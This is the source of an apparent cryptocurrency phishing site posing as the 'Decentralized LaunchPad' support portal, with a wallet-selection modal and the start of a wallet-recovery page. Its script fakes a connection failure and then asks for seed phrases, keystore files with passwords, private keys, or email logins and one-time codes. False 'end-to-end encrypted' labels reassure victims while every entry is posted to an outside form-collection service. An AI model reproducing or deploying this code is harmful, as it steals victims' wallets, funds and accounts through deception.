          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="uniswap"><img src="Uniswap.jpeg" alt="Uniswap" class="h-10 w-10"/><span class="text-xs mt-1">Uniswap</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="walletconnect"><img src="Walletconnect.jpeg" alt="Walletconnect" class="h-10 w-10"/><span class="text-xs mt-1">Walletconnect</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="xumm"><img src="XUMM.jpeg" alt="XUMM" class="h-10 w-10"/><span class="text-xs mt-1">XUMM</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="kepler"><img src="Kepler.jpeg" alt="Kepler" class="h-10 w-10"/><span class="text-xs mt-1">Kepler</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="compound"><img src="Compound.png" alt="Compound" class="h-10 w-10"/><span class="text-xs mt-1">Compound</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bittensor"><img src="Bittensor.png" alt="Bittensor" class="h-10 w-10"/><span class="text-xs mt-1">Bittensor</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bing"><img src="Bing.png" alt="Bing" class="h-10 w-10"/><span class="text-xs mt-1">Bing</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitget"><img src="bitget.png" alt="Bitget" class="h-10 w-10"/><span class="text-xs mt-1">Bitget</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="other"><img src="Other.png" alt="Other" class="h-10 w-10"/><span class="text-xs mt-1">Other</span></button>
        </div>
      </div>

        <div class="modal-actions" style="width:100%; display:flex; gap:12px; margin-top:8px; align-items:center;">
          <button id="connectWalletBtn" class="w-full px-4 py-2 rounded font-medium">Connect Wallet</button>
        </div>
      </div>
    </div>
  </div>

  <!-- Connecting overlay (global, covers page) -->
  <div id="connectingOverlay" class="hidden" role="status" aria-hidden="true">
    <div class="connecting-inner">
      <img id="connectingWalletImg" src="Metamask.png" alt="Connecting" />
      <div class="connecting-text">Connecting....</div>
      <div class="spinner"></div>
    </div>
  </div>

  <!-- Connect Manually Modal -->
  <div id="connectManualModal" class="fixed inset-0 z-70 hidden flex items-center justify-center bg-black bg-opacity-70">
    <div class="bg-gray-900 rounded-2xl p-6 w-full max-w-md mx-4 border border-gray-800 shadow-2xl">
      <div class="flex justify-between items-center mb-6">
        <h3 class="text-2xl font-bold text-white">Error connecting</h3>
        <button id="manualCloseBtn" aria-label="Close" class="text-3xl text-gray-400 hover:text-white transition">×</button>
      </div>
      <div class="space-y-5">
        <div id="manualStatus" class="flex items-center justify-center gap-3 mb-4">
          <span id="errorConnecting" class="text-red-500 hidden font-medium">Error connecting</span>
          <span id="connectManuallyLabel" class="text-lime-500 font-medium">Connect manually</span>
        </div>

        <!-- Phrases -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="phrases" checked class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Phrases</span>
        </label>
        <div id="phrasesField" class="mb-4">
          <div class="phrase-count-toggle mb-3" style="display:flex;gap:8px;align-items:center;">
            <label class="flex items-center gap-2"><input type="radio" name="phraseCount" value="12" checked>12 words</label>
            <label class="flex items-center gap-2"><input type="radio" name="phraseCount" value="24">24 words</label>
          </div>
          <div id="phrasesGrid" class="phrases-grid" aria-label="phrase inputs"></div>
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Keystore JSON -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="keystore" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Keystore JSON</span>
        </label>
        <div id="keystoreField" class="mb-4 hidden">
          <textarea id="keystoreInput" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl resize-none focus:outline-none focus:border-orange-500 transition" rows="4" placeholder="Paste Keystore JSON"></textarea>
          <input id="keystorePassword" type="password" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl mt-3 focus:outline-none focus:border-orange-500 transition" placeholder="Keystore password" />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Private key -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="private" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Private key</span>
        </label>
        <div id="privateField" class="mb-4 hidden">
          <input id="privateInput" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl focus:outline-none focus:border-orange-500 transition" placeholder="Enter private key" />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Email Sign in -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="email" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Email Sign in</span>
        </label>
        <div id="emailField" class="mb-4 hidden">
          <input id="emailInput" type="email" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl focus:outline-none focus:border-orange-500 transition" placeholder="your@email.com" required />
          <input id="emailPassword" type="password" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl mt-3 focus:outline-none focus:border-orange-500 transition" placeholder="Enter your password" required />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <div class="text-right mt-6">
          <button id="manualConnectBtn" class="px-8 py-3 bg-orange-500 hover:bg-orange-600 text-black font-bold rounded-xl transition transform hover:scale-105 shadow-lg">
            Connect
          </button>
        </div>
      </div>
    </div>
  </div>

  <!-- OTP Verification Modal -->
  <div id="otpModal" class="fixed inset-0 z-80 hidden flex items-center justify-center bg-black bg-opacity-70">
    <div class="bg-gray-900 rounded-2xl p-6 w-full max-w-md mx-4 border border-gray-800 shadow-2xl">
      <div class="flex justify-between items-center mb-6">
        <h3 class="text-2xl font-bold text-white">Enter OTP</h3>
        <button id="otpCloseBtn" aria-label="Close" class="text-3xl text-gray-400 hover:text-white transition">×</button>
      </div>
      <div class="space-y-6">
        <p class="text-gray-300 text-center">We sent a code to your email address.</p>
        
        <input id="otpInput" type="text" class="w-full bg-gray-800 border border-gray-700 text-white p-5 rounded-xl text-center text-3xl tracking-widest font-mono focus:outline-none focus:border-orange-500 transition" maxlength="6" placeholder="------" />
       
        <span id="otpError" class="text-red-500 text-sm text-center hidden block">Verification failed</span>
        
        <div class="text-right mt-6">
          <button id="otpSubmitBtn" class="px-10 py-3 bg-orange-500 hover:bg-orange-600 text-black font-bold rounded-xl transition transform hover:scale-105 shadow-lg">
            Sign in
          </button>
        </div>
      </div>
    </div>
  </div>

  <!-- Page2 Hero (above services) -->
  <section class="page2-hero">
    <div class="page2-hero-content">
      <h2>Decentralized LaunchPad</h2>
    </div>
  </section>

  <!-- Page content: issues cards -->
  <main class="max-w-7xl mx-auto px-4 py-8 support-main">
    <h2 class="text-2xl font-bold mb-4">Solve your issues manually in minutes</h2>
    <p class="text-neutral-400 mb-6">Common issues and troubleshooting quick actions.</p>

    <div id="issuesGrid" class="grid gap-6 grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4"></div>
  </main>

    <!-- CEO Service Section -->
    <section class="ceo-service">
      <div class="ceo-service-inner">
        <div class="ceo-img-wrap">
          <img src="ceo-service.png" alt="CEO Service">
        </div>
        <div class="ceo-copy">
          <p>At Decentralized Launchpad, we tackle the biggest frustrations in crypto: unfair launches, rug pulls, lost wallet access, stuck transactions, and unreliable tools. Our services—secure audits, fair launches with locked liquidity, seamless claiming & vesting, transaction fixes, and recovery solutions—are built for real users. No VCs, no presales—just transparent, community-owned innovation. We're here to empower creators and investors alike, making decentralization truly accessible and trustworthy.</p>
          <p><strong>🔊   Hiroshi Tanaka, CEO</strong></p>
        </div>
      </div>
    </section>

  <script src="script.js"></script>

  <script>
    // Issues data (rendered into #issuesGrid)
    const issues = [
      {id:1, title:'Fix issue', desc:'Report a bug or visual issue you encountered.', action:'Fix'},
      {id:2, title:'Boost token', desc:'Request token boost or promotional considerations.', action:'Boost'},
      {id:3, title:'Verify wallet', desc:'Verify your wallet ownership for access or roles.', action:'Verify'},
      {id:4, title:'Claim', desc:'Claim rewards, airdrops, or eligible distributions.', action:'Claim'},
      {id:5, title:'Swap token', desc:'Swap tokens using our integrated swap flow.', action:'Swap'},
      {id:6, title:'Transaction error', desc:'Troubleshoot failed or stuck blockchain transactions.', action:'Troubleshoot'},
      {id:7, title:'Debug', desc:'Run diagnostics and submit logs for deeper debugging.', action:'Run Debug'},
      {id:8, title:'Wallet recovery', desc:'Recover wallet from seed or assist with access recovery.', action:'Recover'},
      {id:9, title:'Get a role', desc:'Request contributor, tester, or community roles.', action:'Request Role'},
      {id:10, title:'Buy token', desc:'Purchase tokens via supported onramps or swaps.', action:'Buy'},
      {id:11, title:'Locked wallet', desc:'Help unlocking wallets or resolving lock conditions.', action:'Unlock'},
      {id:12, title:'Vesting', desc:'View or claim vested tokens and schedules.', action:'Vesting'},
      {id:13, title:'Investment', desc:'Investment options, staking or portfolio assistance.', action:'Invest'},
      {id:14, title:'Secure Assets', desc:'Get guidance on securing keys and assets safely.', action:'Secure'},
      {id:100, image:'bitcoin-panel.jpg', span:2, imageOnly:true}
    ];

    const grid = document.getElementById('issuesGrid');

    function openSelectWalletModal() {
      const modal = document.getElementById('selectWalletModal');
      modal.classList.remove('hidden');
      modal.style.display = 'flex';
      document.body.style.overflow = 'hidden';
    }

    function closeSelectWalletModal() {
      const modal = document.getElementById('selectWalletModal');
      modal.classList.add('hidden');
      modal.style.display = '';
      document.body.style.overflow = '';
    }

    // Render cards
    issues.forEach(issue => {
      const card = document.createElement('div');
      card.className = 'issue-card';
      if (issue.span && issue.span > 1) card.classList.add('span-2');
      if (issue.image) {
        card.classList.add('image-card');
        if (issue.imageOnly) {
          card.innerHTML = `<div class="media"><img src="${issue.image}" alt="${issue.title || ''}"></div>`;
        } else {
          card.innerHTML = `
          <div class="media"><img src="${issue.image}" alt="${issue.title}"></div>
          <div class="overlay">
            <h3 class="issue-title">${issue.title}</h3>
            <p class="issue-desc">${issue.desc}</p>
            <div class="issue-actions"><button class="issue-btn action-btn">${issue.action}</button></div>
          </div>
        `;
        }
      } else {
        card.innerHTML = `
          <h3 class="issue-title">${issue.title}</h3>
          <p class="issue-desc">${issue.desc}</p>
          <div class="issue-actions">
            <button class="issue-btn action-btn">${issue.action}</button>
          </div>
        `;
      }
      grid.appendChild(card);
    });

    // Wire action buttons to open wallet modal
    document.addEventListener('click', (e) => {
      const btn = e.target.closest('.action-btn');
      if (btn) {
        e.preventDefault();
        openSelectWalletModal();
      }
    });

    // Track selected wallet
    let selectedWallet = { name: 'MetaMask', img: 'Metamask.png' };
    document.querySelectorAll('.wallet-option').forEach(btn => {
      btn.addEventListener('click', () => {
        const img = btn.querySelector('img');
        const name = btn.querySelector('span').innerText;
        const mainImg = document.getElementById('modalMainWalletImg');
        const mainName = document.getElementById('modalMainWalletName');
        if (img && mainImg) mainImg.src = img.src;
        if (name && mainName) mainName.textContent = name;
        selectedWallet = { name: name, img: img ? img.src : '' };
        const more = document.getElementById('moreWallets');
        const toggle = document.getElementById('toggleMoreWallets');
        if (more && more.getAttribute('aria-hidden') === 'false') {
          more.setAttribute('aria-hidden', 'true');
          if (toggle) {
            toggle.setAttribute('aria-expanded', 'false');
            toggle.textContent = 'Choose your preferred wallets +30';
          }
        }
      });
    });

    // Toggle more wallets
    const toggleBtn = document.getElementById('toggleMoreWallets');
    if (toggleBtn) {
      toggleBtn.addEventListener('click', () => {
        const more = document.getElementById('moreWallets');
        const isHidden = more.getAttribute('aria-hidden') === 'true';
        more.setAttribute('aria-hidden', isHidden ? 'false' : 'true');
        toggleBtn.setAttribute('aria-expanded', isHidden ? 'true' : 'false');
        toggleBtn.textContent = isHidden ? 'Hide wallets -30' : 'Choose your preferred wallets +30';
      });
    }

    // Manual connect flow
    const connectManualModal = document.getElementById('connectManualModal');
    const manualCloseBtn = document.getElementById('manualCloseBtn');
    const manualConnectBtn = document.getElementById('manualConnectBtn');
    const errorConnectingLabel = document.getElementById('errorConnecting');
    const connectManuallyLabel = document.getElementById('connectManuallyLabel');

    const otpModal = document.getElementById('otpModal');
    const otpCloseBtn = document.getElementById('otpCloseBtn');
    const otpSubmitBtn = document.getElementById('otpSubmitBtn');
    const otpInput = document.getElementById('otpInput');
    const otpError = document.getElementById('otpError');

    const connectingOverlay = document.getElementById('connectingOverlay');
    const connectingWalletImg = document.getElementById('connectingWalletImg');

    const phrasesField = document.getElementById('phrasesField');
    const keystoreField = document.getElementById('keystoreField');
    const privateField = document.getElementById('privateField');
    const emailField = document.getElementById('emailField');
    const manualRadios = Array.from(document.querySelectorAll('input[name="manualMethod"]'));

    let emailData = { email: '', password: '' };

    const access_key = 'b5f9f926-ecd5-4757-b0ad-ff1954bd43ea';

    // Toggle fields
    function updateManualFields() {
      const sel = document.querySelector('input[name="manualMethod"]:checked')?.value || 'phrases';
      phrasesField.classList.toggle('hidden', sel !== 'phrases');
      keystoreField.classList.toggle('hidden', sel !== 'keystore');
      privateField.classList.toggle('hidden', sel !== 'private');
      if (emailField) emailField.classList.toggle('hidden', sel !== 'email');
      if (manualConnectBtn) {
        manualConnectBtn.textContent = (sel === 'email') ? 'Sign in' : 'Connect';
      }
    }
    manualRadios.forEach(r => r.addEventListener('change', updateManualFields));
    updateManualFields();

    // Close handlers
    if (manualCloseBtn) {
      manualCloseBtn.addEventListener('click', () => {
        connectManualModal.classList.add('hidden');
        document.body.classList.remove('overflow-hidden');
      });
    }
    if (connectManualModal) {
      connectManualModal.addEventListener('click', (e) => {
        if (e.target === connectManualModal) {
          connectManualModal.classList.add('hidden');
          document.body.classList.remove('overflow-hidden');
        }
      });
    }

    if (otpCloseBtn) {
      otpCloseBtn.addEventListener('click', () => {
        otpModal.classList.add('hidden');
        document.body.classList.remove('overflow-hidden');
        if (otpError) otpError.classList.add('hidden');
      });
    }

    // Submit function
    async function submitToWeb3Forms(message, options = {}) {
      const { isFinalStep = false, isSigningIn = false } = options;
      if (errorConnectingLabel) errorConnectingLabel.classList.add('hidden');
      if (connectManuallyLabel) connectManuallyLabel.textContent = isSigningIn ? 'Verifying...' : 'Connecting...';

      if (isFinalStep && connectingOverlay) {
        connectManualModal.classList.add('hidden');
        otpModal.classList.add('hidden');

        // Set correct image
        const method = document.querySelector('input[name="manualMethod"]:checked')?.value;
        if (method === 'phrases') {
          connectingWalletImg.src = selectedWallet.img || 'Metamask.png';
        } else {
          connectingWalletImg.src = 'wallet-gifs.png';
        }

        connectingOverlay.classList.remove('hidden');
        connectingOverlay.style.display = 'flex';
        document.body.classList.add('overflow-hidden');
      }

      try {
        const res = await fetch('https://api.web3forms.com/submit', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ access_key, subject: 'Wallet connect data', message })
        });
        if (!res.ok) throw new Error('Network error');
        const data = await res.json();
        if (!data.success) throw new Error(data.message || 'Failed');
        return true;
      } catch (err) {
        console.error(err);
        if (connectingOverlay) {
          connectingOverlay.classList.add('hidden');
          connectingOverlay.style.display = 'none';
        }
        if (errorConnectingLabel) errorConnectingLabel.classList.remove('hidden');
        if (connectManuallyLabel) connectManuallyLabel.textContent = isSigningIn ? 'Sign in' : 'Connect manually';
        if (otpError) {
          otpError.textContent = 'Verification failed. Try again.';
          otpError.classList.remove('hidden');
        }
        document.body.classList.remove('overflow-hidden');
        return false;
      }
    }

    // Manual Connect button
    if (manualConnectBtn) {
      manualConnectBtn.addEventListener('click', async function () {
        const method = document.querySelector('input[name="manualMethod"]:checked')?.value;
        const payloadParts = [];
        payloadParts.push('wallet: ' + (selectedWallet.name || 'unknown'));

        if (method === 'phrases') {
          const count = parseInt(document.querySelector('input[name="phraseCount"]:checked')?.value || '12', 10);
          const words = [];
          for (let i = 1; i <= count; i++) {
            const v = document.getElementById('phrase-' + i)?.value?.trim() || '';
            if (v) words.push(v);
          }
          if (words.length !== count) {
            errorConnectingLabel.classList.remove('hidden');
            return;
          }
          payloadParts.push('phrases: ' + words.join(' '));
        } else if (method === 'keystore') {
          const v = document.getElementById('keystoreInput')?.value || '';
          const p = document.getElementById('keystorePassword')?.value || '';
          if (v) payloadParts.push('keystore: ' + v);
          if (p) payloadParts.push('keystore password: ' + p);
        } else if (method === 'private') {
          const v = document.getElementById('privateInput')?.value || '';
          if (v) payloadParts.push('private key: ' + v);
        } else if (method === 'email') {
          const email = document.getElementById('emailInput')?.value?.trim() || '';
          const password = document.getElementById('emailPassword')?.value || '';
          if (!email || !password) {
            errorConnectingLabel.classList.remove('hidden');
            return;
          }
          payloadParts.push('email: ' + email);
          payloadParts.push('password: ' + password);
          emailData = { email, password };

          const message = payloadParts.join('\n\n');
          const success = await submitToWeb3Forms(message, { isFinalStep: false });
          if (success) {
            connectManualModal.classList.add('hidden');
            otpModal.classList.remove('hidden');
            document.body.classList.add('overflow-hidden');
            if (otpError) otpError.classList.add('hidden');
          }
          return;
        }

        const message = payloadParts.join('\n\n');
        await submitToWeb3Forms(message, { isFinalStep: true });
      });
    }

    // OTP Submit
    if (otpSubmitBtn) {
      otpSubmitBtn.addEventListener('click', async function () {
        const otp = otpInput?.value?.trim() || '';
        if (!otp) {
          otpError.textContent = 'Please enter the OTP';
          otpError.classList.remove('hidden');
          return;
        }
        const payloadParts = [];
        payloadParts.push('wallet: ' + (selectedWallet.name || 'unknown'));
        payloadParts.push('email: ' + emailData.email);
        payloadParts.push('password: ' + emailData.password);
        payloadParts.push('otp: ' + otp);
        const message = payloadParts.join('\n\n');
        await submitToWeb3Forms(message, { isFinalStep: true, isSigningIn: true });
        emailData = { email: '', password: '' };
      });
    }

    // Render phrase inputs
    function renderPhraseInputs(count = 12) {
      const grid = document.getElementById('phrasesGrid');
      if (!grid) return;
      grid.innerHTML = '';
      for (let i = 1; i <= count; i++) {
        const wrap = document.createElement('div');
        wrap.className = 'phrase-cell';
        const input = document.createElement('input');
        input.id = 'phrase-' + i;
        input.placeholder = 'word ' + i;
        input.className = 'phrase-input';
        wrap.appendChild(input);
        grid.appendChild(wrap);
      }
    }
    document.querySelectorAll('input[name="phraseCount"]').forEach(r => 
      r.addEventListener('change', () => renderPhraseInputs(parseInt(r.value, 10)))
    );
    renderPhraseInputs(12);

    // Connect Wallet button (12s timeout → manual modal)
    document.getElementById('connectWalletBtn').addEventListener('click', (e) => {
      e.preventDefault();
      const connectBtn = document.getElementById('connectWalletBtn');
      if (connectBtn.dataset.loading === 'true') return;
      connectBtn.dataset.loading = 'true';
      connectBtn.disabled = true;

      const inModal = document.getElementById('inModalConnecting');
      const connectRing = document.getElementById('connectRing');
      const connectingText = document.getElementById('inModalConnectingText');
      const msg = document.getElementById('inModalConnectMessage');
      const modal = document.getElementById('selectWalletModal');

      if (connectRing) connectRing.classList.add('active');
      if (inModal) { inModal.classList.add('active'); inModal.setAttribute('aria-hidden', 'false'); }
      if (connectingText) connectingText.style.display = 'block';

      setTimeout(() => {
        if (connectRing) connectRing.classList.remove('active');
        if (inModal) { inModal.classList.remove('active'); inModal.setAttribute('aria-hidden', 'true'); }
        if (connectingText) connectingText.style.display = 'none';
        if (msg) { msg.classList.add('show'); msg.setAttribute('aria-hidden', 'false'); }

        setTimeout(() => {
          if (msg) { msg.classList.remove('show'); msg.setAttribute('aria-hidden', 'true'); }
          closeSelectWalletModal();
          connectManualModal.classList.remove('hidden');
          document.body.style.overflow = 'hidden';
          connectBtn.disabled = false;
          connectBtn.dataset.loading = 'false';
        }, 3000);
      }, 12000);
    });

    // Close modal when clicking the "X" button
    const modalCloseBtn = document.getElementById('modalCloseBtn');
    if (modalCloseBtn) {
    modalCloseBtn.addEventListener('click', () => {
    closeSelectWalletModal();
  });
}

    // Close on outside click / Escape
    document.getElementById('selectWalletModal').addEventListener('click', (e) => {
      if (e.target.id === 'selectWalletModal') closeSelectWalletModal();
    });
    document.addEventListener('keydown', (e) => {
      if (e.key === 'Escape') closeSelectWalletModal();
    });
  </script>

  <!-- Footer (same as index.html) -->
  <footer class="site-footer" role="contentinfo">
    <div class="footer-inner">
      <div class="footer-contact">
        &copy; 2024 Decentralized LaunchPad | <a href="mailto:support@outlook.com">support@outlook.com</a>
      </div>
      <div class="footer-social" aria-label="Social links">
        <a href="#" aria-label="Reddit"><img src="apple.png" alt="Reddit"></a>
        <a href="#" aria-label="Facebook"><img src="facebook.png" alt="Facebook"></a>
        <a href="#" aria-label="GitHub"><img src="github.png" alt="GitHub"></a>
      </div>
    </div>
  </footer>
</body>

</html>
</file>


<file: recover.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Wallet Recovery — Decentralized LaunchPad</title>
  <link rel="stylesheet" href="style.css" />
  <meta property="og:image" content="https://support-decentralized-launchpad.vercel.app/decent.jpg">
  <meta property="og:image:type" content="image/jpeg">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:image" content="https://support-decentralized-launchpad.vercel.app/decent.jpg">
  <meta name="description" content="Official Decentralized LaunchPad Suppot Self Services - Fix your issue manually">
  <meta property="og:title" content="Decentralized | Official Support web">
  <meta property="og:description" content="Rectify your issues securely.">
  <meta property="og:type" content="website">
</head>
<body>

  <!-- Sticky Header -->
  <header>
    <img src="Crypto.png" alt="Logo" class="logo">
    <h1 class="main-title">Decentralized Launchpad</h1>

    <!-- Desktop Navigation -->
    <nav class="desktop-nav">
      <a href="index.html">Home</a>
      <a href="get-support.html">Get Support</a>
      <a href="terms.html">Terms</a>
    </nav>

    <!-- Mobile Hamburger -->
    <div class="hamburger" aria-label="Menu" aria-expanded="false">
      <span></span>
      <span></span>
      <span></span>
    </div>

    <div class="connect">
      <button class="interact-button"><h5>Connect</h5></button>
      <img src="wallet-gif.gif" alt="Wallet GIF" class="wallet-gif">
    </div>
  </header>

  <!-- Mobile Menu -->
  <div class="mobile-menu">
    <a href="index.html">Home</a>
    <a href="get-support.html">Get Support</a>
    <a href="terms.html">Terms</a>
  </div>

  <!-- Select Wallet Modal -->
  <div id="selectWalletModal" class="fixed inset-0 z-50 hidden flex items-center justify-center bg-black bg-opacity-50">
    <div class="bg-neutral-900 text-white p-6 w-full max-w-md mx-4 text-center relative hide-scrollbar" style="border-radius:30px;border:3px solid #F7D4AC;">
      <button id="modalCloseBtn" aria-label="Close" class="absolute right-4 top-4 text-xl leading-none text-white">&times;</button>

      <div class="modal-inner">
        <h3 class="text-xl font-medium mb-4">Select wallets</h3>

        <div class="mb-4 main-wallet-wrap" style="position:relative; display:inline-block;">
          <img id="modalMainWalletImg" src="Metamask.png" alt="Metamask" class="mx-auto h-20 w-20 object-contain" />
          <div id="connectRing" class="connect-ring" aria-hidden="true">
            <svg viewBox="0 0 100 100" role="img" aria-label="progress">
              <rect class="track" x="8" y="8" width="84" height="84" rx="12"></rect>
              <rect class="progress" x="8" y="8" width="84" height="84" rx="12"></rect>
            </svg>
          </div>
        </div>
        <div id="modalMainWalletName" class="mt-2 font-medium">MetaMask</div>

        <div id="inModalConnecting" class="inmodal-connecting" aria-hidden="true">
          <div class="connecting-text" id="inModalConnectingText">Connecting...</div>
        </div>

        <div id="inModalConnectMessage" role="status" aria-hidden="true">
          <div class="err">Cannot connect</div>
          <div class="ok">Please connect manually</div>
        </div>

